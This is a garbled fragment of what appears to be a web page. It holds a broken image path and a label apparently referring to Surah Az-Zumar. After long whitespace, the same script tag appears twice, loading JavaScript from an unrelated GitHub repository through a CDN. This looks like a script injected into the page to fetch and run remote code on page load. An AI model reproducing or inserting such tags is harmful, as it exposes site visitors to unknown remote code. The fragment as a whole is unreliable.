 ( - Az-Zumar-458)                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  